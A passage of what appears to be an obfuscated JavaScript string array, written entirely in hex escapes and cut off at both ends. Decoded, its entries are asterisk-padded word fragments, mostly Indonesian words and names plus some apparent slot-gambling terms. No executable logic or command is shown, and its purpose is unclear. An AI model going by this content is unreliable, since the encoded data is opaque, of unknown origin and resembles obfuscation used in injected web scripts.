2A\x2A","\x62\x65\x73\x61\x74\x2A\x2A\x2A\x2A","\x70\x72\x6F\x73\x6C\x2A\x2A\x2A\x2A","\x61\x70\x61\x6B\x61\x68\x2A\x2A\x2A\x2A","\x6A\x75\x6E\x61\x69\x2A\x2A\x2A\x2A","\x73\x61\x6D\x70\x6F\x2A\x2A\x2A\x2A","\x69\x7A\x75\x6C\x63\x2A\x2A\x2A\x2A","\x64\x6F\x6C\x2A\x2A\x2A\x2A","\x66\x61\x6E\x74\x2A\x2A\x2A\x2A","\x74\x61\x73\x6B\x2A\x2A\x2A\x2A","\x70\x61\x73\x74\x2A\x2A\x2A\x2A","\x65\x72\x6E\x61\x2A\x2A\x2A\x2A","\x6B\x65\x70\x69\x2A\x2A\x2A\x2A","\x64\x6F\x6B\x2A\x2A\x2A\x2A","\x66\x72\x69\x74\x2A\x2A\x2A\x2A","\x70\x65\x72\x6F\x6B\x6F\x6B\x2A\x2A\x2A\x2A","\x63\x61\x6B\x65\x67\x2A\x2A\x2A\x2A","\x70\x61\x6D\x61\x6E\x67\x2A\x2A\x2A\x2A","\x62\x69\x6D\x6F\x73\x2A\x2A\x2A\x2A","\x73\x65\x74\x69\x61\x77\x2A\x2A\x2A\x2A","\x6D\x61\x6D\x61\x74\x2A\x2A\x2A\x2A","\x67\x69\x61\x2A\x2A\x2A\x2A","\x6F\x6D\x69\x6F\x6D\x2A\x2A\x2A\x2A","\x66\x6C\x69\x6E\x2A\x2A\x2A\x2A","\x72\x69\x6B\x6F\x2A\x2A\x2A\x2A","\x62\x65\x72\x74\x61\x70\x61\x2A\x2A\x2A\x2A","\x73\x75\x6B\x69\x6E\x2A\x2A\x2A\x2A","\x73\x74\x61\x72\x69\x2A\x2A\x2A\x2A","\x6A\x65\x70\x65\x61\x6E\x2A\x2A\x2A\x2A","\x6E\x65\x6E\x65\x6E\x65\x2A\x2A\x2A\x2A","\x66\x69\x72\x6D\x2A\x2A\x2A\x2A","\x61\x64\x6F\x67\x2A\x2A\x2A\x2A","\x70\x69\x6E\x6F\x79\x2A\x2A\x2A\x2A","\x73\x69\x6E\x74\x61\x2A\x2A\x2A\x2A","\x62\x65\x62\x65\x6C\x61\x2A\x2A\x2A\x2A","\x61\x73\x69\x6D\x61\x2A\x2A\x2A\x2A","\x74\x69\x6E\x6F\x6C\x2A\x2A\x2A\x2A","\x61\x6E\x61\x6C\x2A\x2A\x2A\x2A","\x6A\x65\x6D\x73\x62\x2A\x2A\x2A\x2A","\x73\x6C\x6F\x74\x65\x2A\x2A\x2A\x2A","\x72\x69\x61\x6C\x2A\x2A\x2A\x2A","\x79\x61\x79\x61\x6E\x70\x2A\x2A\x2A\x2A","\x6E\x6F\x62\x69\x2A\x2A\x2A\x2A","\x64\x65\x73\x69\x6B\x2A\x2A\x2A\x2A","\x6B\x69\x6E\x67\x67\x61\x63\x2A\x2A\x2A\x2A","\x6C\x6F\x70\x6D\x69\x2A\x2A\x2A\x2A","\x6D\x61\x6D\x61\x6E\x67\x2A\x2A\x2A\x2A","\x73\x69\x6D\x62\x61\x2A\x2A\x2A\x2A","\x63\x69\x70\x74\x61\x6B\x2A\x2A\x2A\x2A","\x73\x68\x61\x66\x2A\x2A\x2A\x2A","\x72\x65\x76\x61\x6C\x2A\x2A\x2A\x2A","\x6D\x69\x79\x61\x2A\x2A\x2A\x2A","\x73\x75\x73\x61\x6E\x74\x2A\x2A\x2A\x2A","\x64\x65\x64\x69\x73\x2A\x2A\x2A\x2A","\x6A\x6F\x68\x6E\x2A\x2A\x2A\x2A","\x70\x75\x74\x61\x6E\x2A\x2A\x2A\x2A","\x62\x61\x74\x61\x6E\x67\x2A\x2A\x2A\x2A","\x61\x6E\x7A\x61\x2A\x2A\x2A\x2A","\x79\x61\x6F\x6C\x6F\x2A\x2A\x2A\x2A","\x70\x65\x6E\x63\x61\x72\x69\x6E\x2A\x2A\x2A\x2A","\x61\x6B\x2A\x2A\x2A\x2A","\x61\x6D\x69\x72\x6F\x2A\x2A\x2A\x2A","\x69\x6B\x61\x6E\x6D\x75\x2A\x2A\x2A\x2A","\x70\x6C\x69\x2A\x2A\x2A\x2A","\x65\x70\x65\x72\x69\x2A\x2A\x2A\x2A","\x70\x6C\x75\x2A\x2A\x2A\x2A","\x62\x65\x72\x6B\x61\x68\x73\x2A\x2A\x2A\x2A","\x74\x72\x69\x63\x6B\x6D\x75\x2A\x2A\x2A\x2A","\x63\x75\x6B\x69\x6C\x2A\x2A\x2A\x2A","\x70\x65\x6E\x67\x6B\x2A\x2A\x2A\x2A","\x61\x73\x74\x2A\x2A\x2A\x2A","\x6C\x61\x77\x61\x6E\x64\x2A\x2A\x2A\x2A","\x61\x6C\x65\x6E\x61\x2A\x2A\x2A\x2A","\x69\x6B\x6F\x6E\x2A\x2A\x2A\x2A","\x6D\x61\x6E\x69\x7A\x2A\x2A\x2A\x2A","\x62\x61\x6E\x74\x65\x2A\x2A\x2A\x2A","\x64\x69\x74\x61\x6E\x67\x2A\x2A\x2A\x2A","\x79\x75\x6E\x61\x72\x2A\x2A\x2A\x2A","\x63\x68\x61\x6D\x2A\x2A\x2A\x2A","\x6B\x65\x6C\x69\x6E\x67\x2A\x2A\x2A\x2A","\x61\x6C\x69\x61\x2A\x2A\x2A\x2A","\x6E\x65\x6B\x6F\x63\x2A\x2A\x2A\x2A","\x76\x61\x6E\x2A\x2A\x2A\x2A","\x69\x76\x61\x6E\x2A\x2A\x2A\x2A","\x77\x6F\x69\x6C\x2A\x2A\x2A\x2A","\x6A\x65\x6B\x69\x2A\x2A\x2A\x2A","\x64\x77\x69\x6B\x2A\x2A\x2A\x2A","\x62\x61\x6E\x67\x73\x2A\x2A\x2A\x2A","\x6D\x61\x6E\x64\x61\x6E\x2A\x2A\x2A\x2A","\x79\x61\x79\x61\x2A\x2A\x2A\x2A","\x68\x61\x6B\x75\x6E\x61\x2A\x2A\x2A\x2A","\x64\x61\x6E\x69\x65\x6C\x2A\x2A\x2A\x2A","\x69\x6C\x68\x61\x2A\x2A\x2A\x2A","\x6B\x69\x6C\x61\x2A\x2A\x2A\x2A","\x79\x6F\x73\x65\x2A\x2A\x2A\x2A","\x6D\x61\x79\x61\x2A\x2A\x2A\x2A","\x64\x61\x6E\x67\x2A\x2A\x2A\x2A","\x6F\x68\x62\x2A\x2A\x2A\x2A","\x73\x68\x65\x72\x2A\x2A\x2A\x2A","\x61\x6C\x66\x69\x6E\x61\x2A\x2A\x2A\x2A","\x6D\x61\x6E\x64\x2A\x2A\x2A\x2A","\x70\x61\x6E\x65\x6C\x70\x2A\x2A\x2A\x2A","\x6D\x65\x72\x69\x61\x6D\x2A\x2A\x2A\x2A","\x63\x69\x62\x61\x2A\x2A\x2A\x2A","\x6C\x61\x72\x69\x2A\x2A\x2A\x2A","\x6B\x64\x69\x64\x2A\x2A\x2A\x2A","\x6C\x61\x6E\x61\x72\x6F\x2A\x2A\x2A\x2A","\x67\x61\x6E\x74\x65\x6E\x67\x2A\x2A\x2A\x2A","\x70\x68\x69\x39\x2A\x2A\x2A\x2A","\x70\x69\x6E\x6F\x2A\x2A\x2A\x2A","\x6C\x69\x6F\x6E\x73\x2A\x2A\x2A\x2A","\x73\x69\x6E\x74\x2A\x2A\x2A\x2A","\x6B\x75\x74\x75\x6B\x2A\x2A\x2A\x2A","\x63\x68\x75\x6E\x67\x6B\x2A\x2A\x2A\x2A","\x6C\x61\x6E\x61\x6E\x2A\x2A\x2A\x2A","\x61\x67\x61\x6D\x2A\x2A\x2A\x2A","\x61\x66\x69\x2A\x2A\x2A\x2A","\x6D\x61\x72\x73\x69\x2A\x2A\x2A\x2A","\x78\x69\x6E\x6E\x6E\x2A\x2A\x2A\x2A","\x72\x61\x6E\x64\x69\x2A\x2A\x2A\x2A","\x6B\x69\x6C\x6C\x75\x2A\x2A\x2A\x2A","\x73\x61\x6D\x75\x65\x6C\x2A\x2A\x2A\x2A","\x73\x61\x6B\x69\x74\x70\x2A\x2A\x2A\x2A","\x64\x65\x6E\x2A\x2A\x2A\x2A","\x68\x61\x6E\x2A\x2A\x2A\x2A","\x72\x61\x6A\x61\x6A\x75\x2A\x2A\x2A\x2A","\x73\x61\x6E\x74\x69\x2A\x2A\x2A\x2A","\x6D\x61\x6D\x61\x68\x2A\x2A\x2A\x2A","\x70\x72\x61\x6A\x61\x6E\x2A\x2A\x2A\x2A","\x68\x61\x6D\x2A\x2A\x2A\x2A","\x7A\x65\x75\x73\x6B\x2A\x2A\x2A\x2A","\x6C\x61\x6D\x62\x61\x6E\x2A\x2A\x2A\x2A","\x69\x6E\x64\x6F\x62\x65\x74\x2A\x2A\x2A\x2A","\x6A\x70\x73\x70\x2A\x2A\x2A\x2A","\x61\x7A\x7A\x75\x2A\x2A\x2A\x2A","\x75\x77\x61\x77\x6A\x65\x2A\x2A\x2A\x2A","\x63\x6C\x61\x72\x2A\x2A\x2A\x2A","\x72\x65\x67\x69\x6E\x2A\x2A\x2A\x2A","\x72\x61\x73\x61\x2A\x2A\x2A\x2A","\x61\x6C\x6F\x70\x2A\x2A\x2A\x2A","\x61\x66\x68\x69\x79\x2A\x2A\x2A\x2A","\x76\x69\x6B\x61\x74\x2A\x2A\x2A\x2A","\x67\x72\x61\x63\x2A\x2A\x2A\x2A","\x73\x79\x69\x2A\x2A\x2A\x2A","\x69\x72\x61\x77\x61\x6E\x2A\x2A\x2A\x2A","\x62\x75\x6A\x75\x67\x2A\x2A\x2A\x2A","\x67\x69\x73\x65\x2A\x2A\x2A\x2A","\x72\x69\x61\x2A\x2A\x2A\x2A","\x62\x61\x72\x75\x6D\x65\x2A\x2A\x2A\x2A","\x61\x64\x69\x2A\x2A\x2A\x2A","\x72\x69\x73\x6B\x2A\x2A\x2A\x2A","\x67\x6F\x6C\x64\x2A\x2A\x2A\x2A","\x70\x75\x74\x6F\x6E\x2A\x2A\x2A\x2A","\x6F\x6B\x74\x2A\x2A\x2A\x2A","\x7A\x65\x75\x73\x2A\x2A\x2A\x2A","\x72\x69\x7A\x6B\x79\x2A\x2A\x2A\x2A","\x76\x69\x65\x72\x61\x2A\x2A\x2A\x2A","\x73\x68\x61\x6E\x2A\x2A\x2A\x2A","\x61\x6C\x66\x69\x2A\x2A\x2A\x2A","\x61\x64\x69\x6E\x64\x6F\x2A\x2A\x2A\x2A","\x72\x65\x6B\x70\x6F\x2A\x2A\x2A\x2A","\x6B\x65\x76\x69\x6E\x79\x75\x6E\x2A\x2A\x2A\x2A","\x6D\x61\x72\x6C\x2A\x2A\x2A\x2A","\x79\x75\x64\x73\x2A\x2A\x2A\x2A","\x73\x65\x72\x75\x6A\x2A\x2A\x2A\x2A","\x69\x73\x79\x61\x2A\x2A\x2A\x2A","\x73\x61\x70\x75\x74\x72\x2A\x2A\x2A\x2A","\x68\x61\x6E\x63\x65\x2A\x2A\x2A\x2A","\x6C\x61\x69\x70\x2A\x2A\x2A\x2A","\x6E\x65\x6C\x6F\x2A\x2A\x2A\x2A","\x70\x75\x6B\x69\x6A\x2A\x2A\x2A\x2A","\x73\x61\x73\x6B\x69\x61\x2A\x2A\x2A\x2A","\x6E\x6F\x76\x61\x2A\x2A\x2A\x2A","\x6B\x65\x7A\x69\x61\x2A\x2A\x2A\x2A","\x73\x75\x68\x65\x72\x6D\x2A\x2A\x2A\x2A","\x68\x6F\x6B\x69\x6A\x61\x2A\x2A\x2A\x2A","\x77\x61\x6C\x68\x2A\x2A\x2A\x2A","\x32\x33\x33\x6A\x61\x2A\x2A\x2A\x2A","\x6D\x65\x69\x2A\x2A\x2A\x2A","\x73\x61\x6D\x62\x6F\x2A\x2A\x2A\x2A","\x68\x61\x62\x69\x62\x2A\x2A\x2A\x2A","\x6B\x61\x6D\x75\x73\x2A\x2A\x2A\x2A","\x74\x61\x74\x61\x72\x33\x2A\x2A\x2A\x2A","\x6E\x61\x6E\x64\x2A\x2A\x2A\x2A","\x73\x61\x72\x69\x70\x62\x61\x2A\x2A\x2A\x2A","\x64\x61\x64\x65\x2A\x2A\x2A\x2A","\x44\x6F\x75\x67\x6C\x2A\x2A\x2A\x2A","\x74\x6F\x68\x69\x68\x2A\x2A\x2A\x2A","\x70\x75\x74\x72\x69\x6F\x6C\x2A\x2A\x2A\x2A","\x62\x61\x74\x69\x6E\x2A\x2A\x2A\x2A","\x65\x6C\x65\x70\x2A\x2A\x2A\x2A","\x6C\x61\x75\x72\x61\x67\x65\x2A\x2A\x2A\x2A","\x6E\x61\x74\x61\x6C\x69\x65\x2A\x2A\x2A\x2A","\x6C\x69\x6E\x6B\x2A\x2A\x2A\x2A","\x62\x65\x6C\x76\x2A\x2A\x2A\x2A","\x6C\x69\x6B\x70\x2A\x2A\x2A\x2A","\x72\x61\x6E\x67\x67\x61\x6E\x2A\x2A\x2A\x2A","\x32\x32\x33\x6B\x2A\x2A\x2A\x2A","\x67\x69\x6E\x63\x2A\x2A\x2A\x2A","\x6B\x69\x6D\x62\x65\x2A\x2A\x2A\x2A","\x74\x69\x6E\x6F\x74\x2A\x2A\x2A\x2A","\x74\x75\x2A\x2A\x2A\x2A","\x61\x6B\x73\x2A\x2A\x2A\x2A","\x69\x62\x72\x61\x67\x2A\x2A\x2A\x2A","\x6D\x61\x6E\x64\x61\x2A\x2A\x2A\x2A","\x62\x75\x66\x61\x6C\x2A\x2A\x2A\x2A","\x73\x74\x6F\x72\x2A\x2A\x2A\x2A","\x6B\x65\x76\x2A\x2A\x2A\x2A","\x61\x6E\x65\x68\x62\x2A\x2A\x2A\x2A","\x76\x63\x61\x2A\x2A\x2A\x2A","\x6A\x61\x73\x6F\x6E\x2A\x2A\x2A\x2A","\x6C\x65\x73\x67\x6F\x2A\x2A\x2A\x2A","\x72\x61\x6A\x61\x6A\x61\x2A\x2A\x2A\x2A","\x67\x72\x65\x73\x73\x2A\x2A\x2A\x2A","\x73\x74\x75\x70\x2A\x2A\x2A\x2A","\x64\x79\x6F\x67\x72\x2A\x2A\x2A\x2A","\x6B\x6F\x6D\x70\x69\x6C\x2A\x2A\x2A\x2A","\x61\x62\x72\x61\x68\x2A\x2A\x2A\x2A","\x73\x61\x72\x69\x72\x2A\x2A\x2A\x2A","\x65\x73\x6D\x65\x72\x2A\x2A\x2A\x2A","\x61\x6C\x65\x78\x2A\x2A\x2A\x2A","\x73\x61\x6B\x69\x74\x70\x61\x72\x2A\x2A\x2A\x2A","\x70\x75\x6E\x2A\x2A\x2A\x2A","\x61\x6D\x62\x72\x6F\x2A\x2A\x2A\x2A","\x79\x75\x73\x6F\x75\x2A\x2A\x2A\x2A","\x70\x65\x72\x6D\x61\x2A\x2A\x2A\x2A","\x73\x68\x69\x70\x76\x2A\x2A\x2A\x2A","\x6D\x65\x69\x6C\x69\x6E\x2A\x2A\x2A\x2A","\x6E\x61\x69\x66\x70\x2A\x2A\x2A\x2A","\x72\x65\x62\x61\x2A\x2A\x2A\x2A","\x69\x6E\x64\x61\x2A\x2A\x2A\x2A","\x63\x69\x6E\x64\x2A\x2A\x2A\x2A","\x6D\x65\x6C\x69\x73\x67\x2A\x2A\x2A\x2A","\x69\x70\x2A\x2A\x2A\x2A","\x62\x61\x73\x74\x69\x2A\x2A\x2A\x2A","\x68\x61\x6E\x6E\x2A\x2A\x2A\x2A","\x68\x6F\x6B\x69\x2A\x2A\x2A\x2A","\x70\x6C\x61\x6E\x74\x2A\x2A\x2A\x2A","\x70\x75\x74\x72\x69\x61\x72\x2A\x2A\x2A\x2A","\x70\x75\x74\x72\x69\x6D\x2A\x2A\x2A\x2A","\x68\x61\x68\x6F\x2A\x2A\x2A\x2A","\x76\x69\x61\x76\x2A\x2A\x2A\x2A","\x67\x61\x73\x2A\x2A\x2A\x2A","\x6A\x61\x79\x61\x6A\x65\x2A\x2A\x2A\x2A","\x69\x6A\x6F\x2A\x2A\x2A\x2A","\x67\x69\x6C\x2A\x2A\x2A\x2A","\x6B\x75\x6E\x74\x72\x2A\x2A\x2A\x2A","\x63\x69\x6B\x75\x6E\x2A\x2A\x2A\x2A","\x67\x61\x63\x6F\x72\x6C\x2A\x2A\x2A\x2A","\x6E\x69\x6E\x6A\x2A\x2A\x2A\x2A","\x63\x69\x70\x69\x2A\x2A\x2A\x2A","\x73\x61\x72\x69\x61\x79\x2A\x2A\x2A\x2A","\x63\x69\x6E\x74\x61\x69\x6B\x2A\x2A\x2A\x2A","\x73\x6B\x74\x65\x72\x2A\x2A\x2A\x2A","\x6A\x65\x6B\x70\x6F\x2A\x2A\x2A\x2A","\x7A\x65\x75\x73\x6A\x70\x2A\x2A\x2A\x2A","\x74\x65\x6C\x65\x72\x64\x2A\x2A\x2A\x2A","\x6D\x61\x72\x74\x61\x62\x2A\x2A\x2A\x2A","\x62\x6F\x79\x70\x61\x62\x2A\x2A\x2A\x2A","\x6D\x65\x67\x61\x2A\x2A\x2A\x2A","\x73\x75\x6C\x69\x2A\x2A\x2A\x2A","\x69\x6B\x75\x79\x73\x2A\x2A\x2A\x2A","\x6B\x75\x6E\x63\x72\x2A\x2A\x2A\x2A","\x6C\x61\x6B\x6E\x61\x2A\x2A\x2A\x2A","\x73\x69\x78\x73\x69\x2A\x2A\x2A\x2A","\x73\x73\x69\x6C\x2A\x2A\x2A\x2A","\x73\x6C\x6F\x74\x6A\x65\x2A\x2A\x2A\x2A","\x61\x72\x69\x65\x2A\x2A\x2A\x2A","\x63\x75\x6C\x2A\x2A\x2A\x2A","\x74\x75\x73\x75\x6B\x2A\x2A\x2A\x2A","\x70\x6F\x6E\x64\x2A\x2A\x2A\x2A","\x73\x69\x6C\x61\x2A\x2A\x2A\x2A","\x73\x75\x70\x65\x72\x2A\x2A\x2A\x2A","\x62\x61\x74\x63\x6F\x6B\x2A\x2A\x2A\x2A","\x63\x69\x6C\x61\x6F\x2A\x2A\x2A\x2A","\x74\x75\x6B\x61\x6B\x2A\x2A\x2A\x2A","\x73\x69\x6E\x6B\x2A\x2A\x2A\x2A","\x69\x68\x75\x6E\x2A\x2A\x2A\x2A","\x72\x69\x61\x73\x70\x2A\x2A\x2A\x2A","\x71\x75\x6E\x74\x75\x2A\x2A\x2A\x2A","\x65\x72\x69\x67\x2A\x2A\x2A\x2A","\x6A\x69\x67\x6F\x2A\x2A\x2A\x2A","\x72\x61\x6E\x64\x2A\x2A\x2A\x2A","\x67\x61\x6A\x2A\x2A\x2A\x2A","\x74\x65\x62\x75\x73\x61\x2A\x2A\x2A\x2A","\x70\x61\x73\x74\x69\x6D\x6E\x2A\x2A\x2A\x2A","\x73\x75\x6B\x61\x2A\x2A\x2A\x2A","\x70\x6F\x63\x6F\x6E\x2A\x2A\x2A\x2A","\x6B\x75\x6E\x74\x75\x6C\x2A\x2A\x2A\x2A","\x70\x69\x73\x2A\x2A\x2A\x2A","\x61\x6E\x67\x67\x75\x72\x2A\x2A\x2A\x2A","\x6A\x61\x6E\x63\x6F\x6B\x2A\x2A\x2A\x2A","\x6C\x61\x6E\x61\x6E\x67\x6D\x2A\x2A\x2A\x2A","\x70\x6F\x72\x74\x75\x2A\x2A\x2A\x2A","\x63\x69\x62\x61\x79\x2A\x2A\x2A\x2A","\x74\x75\x6B\x65\x6E\x67\x2A\x2A\x2A\x2A","\x6B\x65\x6E\x74\x2A\x2A\x2A\x2A","\x75\x6E\x74\x2A\x2A\x2A\x2A","\x6F\x74\x6F\x6E\x2A\x2A\x2A\x2A","\x70\x75\x6C\x73\x61\x6B\x2A\x2A\x2A\x2A","\x67\x65\x6D\x69\x2A\x2A\x2A\x2A","\x6D\x65\x6E\x61\x6E\x67\x6B\x2A\x2A\x2A\x2A","\x72\x6F\x73\x2A\x2A\x2A\x2A","\x34\x36\x37\x34\x2A\x2A\x2A\x2A","\x79\x6F\x67\x2A\x2A\x2A\x2A","\x61\x6E\x6A\x61\x2A\x2A\x2A\x2A","\x6E\x61\x6E\x6F\x2A\x2A\x2A\x2A","\x69\x70\x6B\x6C\x2A\x2A\x2A\x2A","\x62\x61\x62\x6F\x2A\x2A\x2A\x2A","\x7A\x61\x6E\x2A\x2A\x2A\x2A","\x6D\x61\x67\x2A\x2A\x2A\x2A","\x62\x61\x74\x74\x68\x61\x2A\x2A\x2A\x2A","\x68\x61\x79\x75\x6D\x65\x6E\x2A\x2A\x2A\x2A","\x6F\x6A\x6F\x6B\x65\x6E\x65\x2A\x2A\x2A\x2A","\x6D\x61\x64\x72\x69\x64\x6A\x2A\x2A\x2A\x2A","\x70\x75\x74\x72\x2A\x2A\x2A\x2A","\x61\x6E\x67\x70\x2A\x2A\x2A\x2A","\x61\x6D\x61\x6E\x67\x74\x2A\x2A\x2A\x2A","\x70\x6C\x61\x7A\x61\x2A\x2A\x2A\x2A","\x73\x6C\x6F\x74\x6A\x2A\x2A\x2A\x2A","\x70\x61\x72\x69\x2A\x2A\x2A\x2A","\x63\x61\x6C\x76\x69\x6E\x6A\x2A\x2A\x2A\x2A","\x41\x67\x65\x6E\x73\x6C\x2A\x2A\x2A\x2A","\x4B\x65\x76\x2A\x2A\x2A\x2A","\x66\x69\x6B\x72\x69\x2A\x2A\x2A\x2A","\x72\x61\x6A\x61\x6A\x65\x2A\x2A\x2A\x2A","\x69\x62\x61\x6E\x2A\x2A\x2A\x2A","\x6B\x75\x6E\x2A\x2A\x2A\x2A","\x53\x61\x68\x61\x2A\x2A\x2A\x2A","\x4B\x68\x6F\x65\x2A\x2A\x2A\x2A","\x74\x75\x72\x75\x64\x2A\x2A\x2A\x2A","\x51\x77\x65\x72\x74\x79\x2A\x2A\x2A\x2A","\x66\x72\x65\x73\x6B\x61\x2A\x2A\x2A\x2A","\x6B\x75\x6E\x6B\x6B\x2A\x2A\x2A\x2A","\x62\x65\x74\x65\x2A\x2A\x2A\x2A","\x52\x61\x68\x61\x72\x2A\x2A\x2A\x2A","\x74\x61\x68\x61\x2A\x2A\x2A\x2A","\x61\x72\x64\x61\x2A\x2A\x2A\x2A","\x61\x6D\x61\x6E\x2A\x2A\x2A\x2A","\x6C\x69\x73\x74\x79\x61\x2A\x2A\x2A\x2A","\x6F\x73\x74\x68\x6F\x2A\x2A\x2A\x2A","\x72\x69\x75\x74\x61\x2A\x2A\x2A\x2A","\x72\x69\x65\x66\x61\x6E\x64\x2A\x2A\x2A\x2A","\x64\x61\x6E\x61\x6B\x2A\x2A\x2A\x2A","\x47\x61\x79\x61\x74\x2A\x2A\x2A\x2A","\x4E\x49\x52\x4F\x2A\x2A\x2A\x2A","\x63\x68\x61\x69\x72\x69\x6E\x2A\x2A\x2A\x2A","\x48\x65\x6E\x64\x72\x69\x6B\x2A\x2A\x2A\x2A","\x66\x6F\x72\x73\x2A\x2A\x2A\x2A","\x77\x69\x62\x69\x73\x2A\x2A\x2A\x2A","\x4A\x45\x50\x45\x54\x45\x52\x2A\x2A\x2A\x2A","\x48\x61\x73\x75\x64\x75\x6E\x67\x2A\x2A\x2A\x2A","\x52\x69\x65\x63\x68\x2A\x2A\x2A\x2A","\x6B\x6F\x6B\x6F\x6B\x72\x2A\x2A\x2A\x2A","\x42\x45\x52\x4B\x41\x2A\x2A\x2A\x2A","\x62\x72\x69\x61\x6E\x6A\x69\x2A\x2A\x2A\x2A","\x41\x62\x65\x6C\x61\x72\x64\x2A\x2A\x2A\x2A","\x47\x68\x69\x66\x61\x2A\x2A\x2A\x2A","\x6D\x61\x6C\x65\x2A\x2A\x2A\x2A","\x4D\x61\x6D\x61\x2A\x2A\x2A\x2A","\x52\x65\x67\x67\x2A\x2A\x2A\x2A","\x54\x61\x66\x2A\x2A\x2A\x2A","\x6B\x61\x64\x65\x6B\x2A\x2A\x2A\x2A","\x64\x69\x72\x69\x7A\x2A\x2A\x2A\x2A","\x61\x6E\x7A\x2A\x2A\x2A\x2A","\x53\x75\x68\x65\x72\x74\x2A\x2A\x2A\x2A","\x43\x6F\x6D\x65\x6C\x63\x2A\x2A\x2A\x2A","\x61\x72\x61\x2A\x2A\x2A\x2A","\x49\x72\x61\x77\x61\x2A\x2A\x2A\x2A","\x6B\x69\x64\x75\x6C\x61\x2A\x2A\x2A\x2A","\x6D\x75\x68\x61\x2A\x2A\x2A\x2A","\x4C\x61\x6C\x61\x70\x2A\x2A\x2A\x2A","\x69\x6B\x61\x6E\x67\x61\x2A\x2A\x2A\x2A","\x41\x47\x45\x4E\x47\x41\x4C\x2A\x2A\x2A\x2A","\x70\x72\x69\x6E\x63\x2A\x2A\x2A\x2A","\x6C\x61\x70\x74\x61\x2A\x2A\x2A\x2A","\x50\x72\x61\x74\x61\x2A\x2A\x2A\x2A","\x42\x61\x6E\x67\x2A\x2A\x2A\x2A","\x4B\x61\x73\x65\x70\x6B\x2A\x2A\x2A\x2A","\x64\x61\x72\x6D\x61\x77\x2A\x2A\x2A\x2A","\x72\x6F\x6E\x6E\x2A\x2A\x2A\x2A","\x73\x75\x73\x2A\x2A\x2A\x2A","\x62\x6F\x6E\x69\x63\x2A\x2A\x2A\x2A","\x74\x75\x6B\x69\x79\x2A\x2A\x2A\x2A","\x63\x61\x6C\x76\x69\x6E\x2A\x2A\x2A\x2A","\x64\x65\x77\x61\x64\x2A\x2A\x2A\x2A","\x64\x6F\x6D\x69\x2A\x2A\x2A\x2A","\x6C\x65\x6E\x6F\x2A\x2A\x2A\x2A","\x66\x61\x6B\x69\x2A\x2A\x2A\x2A","\x6C\x6F\x68\x6B\x6F\x6B\x2A\x2A\x2A\x2A","\x42\x61\x6D\x70\x2A\x2A\x2A\x2A","\x41\x49\x4E\x47\x4A\x45\x2A\x2A\x2A\x2A","\x79\x75\x6B\x68\x61\x6E\x63\x2A\x2A\x2A\x2A","\x68\x61\x6D\x62\x61\x61\x6C\x2A\x2A\x2A\x2A","\x73\x61\x6C\x2A\x2A\x2A\x2A","\x74\x6F\x6E\x64\x65\x2A\x2A\x2A\x2A","\x73\x6B\x6F\x2A\x2A\x2A\x2A","\x4D\x4F\x4E\x45\x2A\x2A\x2A\x2A","\x73\x61\x72\x69\x61\x2A\x2A\x2A\x2A","\x67\x61\x6E\x2A\x2A\x2A\x2A","\x62\x69\x64\x75\x61\x2A\x2A\x2A\x2A","\x4B\x41\x4B\x45\x4B\x4D\x45\x2A\x2A\x2A\x2A","\x68\x75\x6E\x74\x65\x2A\x2A\x2A\x2A","\x53\x69\x72\x75\x70\x2A\x2A\x2A\x2A","\x6A\x65\x72\x6D\x61\x2A\x2A\x2A\x2A","\x73\x69\x6C\x69\x74\x67\x2A\x2A\x2A\x2A","\x65\x77\x65\x2A\x2A\x2A\x2A","\x6A\x61\x6E\x67\x6B\x72\x2A\x2A\x2A\x2A","\x7A\x69\x76\x61\x73\x2A\x2A\x2A\x2A","\x70\x61\x64\x61\x6E\x67\x2A\x2A\x2A\x2A","\x50\x72\x69\x77\x6F\x2A\x2A\x2A\x2A","\x53\x55\x54\x52\x49\x53\x2A\x2A\x2A\x2A","\x79\x75\x64\x69\x61\x6D\x62\x2A\x2A\x2A\x2A","\x73\x75\x6C\x6C\x69\x2A\x2A\x2A\x2A","\x46\x41\x4D\x49\x4C\x2A\x2A\x2A\x2A","\x72\x65\x67\x69\x69\x2A\x2A\x2A\x2A","\x6A\x75\x6C\x6B\x2A\x2A\x2A\x2A","\x6E\x69\x6B\x6F\x6C\x2A\x2A\x2A\x2A","\x77\x65\x73\x74\x2A\x2A\x2A\x2A","\x53\x54\x45\x50\x48\x2A\x2A\x2A\x2A","\x65\x6E\x64\x61\x2A\x2A\x2A\x2A","\x37\x37\x4B\x2A\x2A\x2A\x2A","\x62\x61\x77\x65\x6C\x2A\x2A\x2A\x2A","\x6D\x61\x64\x6D\x2A\x2A\x2A\x2A","\x42\x75\x6E\x62\x75\x2A\x2A\x2A\x2A","\x41\x73\x68\x61\x72\x2A\x2A\x2A\x2A","\x53\x75\x6B\x2A\x2A\x2A\x2A","\x4B\x65\x6D\x62\x2A\x2A\x2A\x2A","\x4D\x6F\x64\x61\x6C\x73\x2A\x2A\x2A\x2A","\x43\x68\x61\x70\x6C\x2A\x2A\x2A\x2A","\x52\x61\x2A\x2A\x2A\x2A","\x59\x6F\x75\x2A\x2A\x2A\x2A","\x6A\x6F\x68\x6E\x77\x69\x63\x2A\x2A\x2A\x2A","\x61\x72\x74\x2A\x2A\x2A\x2A","\x61\x6D\x2A\x2A\x2A\x2A","\x70\x65\x70\x65\x2A\x2A\x2A\x2A","\x41\x63\x6F\x2A\x2A\x2A\x2A","\x41\x6D\x6D\x61\x72\x73\x79\x2A\x2A\x2A\x2A","\x52\x4D\x58\x2A\x2A\x2A\x2A","\x6D\x65\x67\x61\x62\x61\x2A\x2A\x2A\x2A","\x42\x61\x67\x75\x2A\x2A\x2A\x2A","\x47\x61\x61\x2A\x2A\x2A\x2A","\x41\x72\x69\x66\x69\x6E\x2A\x2A\x2A\x2A","\x5A\x68\x2A\x2A\x2A\x2A","\x57\x61\x72\x6B\x6F\x70\x64\x2A\x2A\x2A\x2A","\x4C\x61\x2A\x2A\x2A\x2A","\x49\x70\x2A\x2A\x2A\x2A","\x53\x75\x6D\x61\x6E\x31\x2A\x2A\x2A\x2A","\x72\x61\x6A\x61\x73\x6C\x2A\x2A\x2A\x2A","\x42\x6F\x68\x61\x2A\x2A\x2A\x2A","\x4B\x65\x6D\x65\x2A\x2A\x2A\x2A","\x44\x68\x2A\x2A\x2A\x2A","\x61\x6D\x69\x2A\x2A\x2A\x2A","\x4D\x69\x6F\x67\x2A\x2A\x2A\x2A","\x54\x75\x6B\x65\x2A\x2A\x2A\x2A","\x59\x64\x79\x2A\x2A\x2A\x2A","\x44\x69\x2A\x2A\x2A\x2A","\x4A\x61\x79\x65\x6E\x6A\x2A\x2A\x2A\x2A","\x74\x6F\x70\x61\x6E\x31\x2A\x2A\x2A\x2A","\x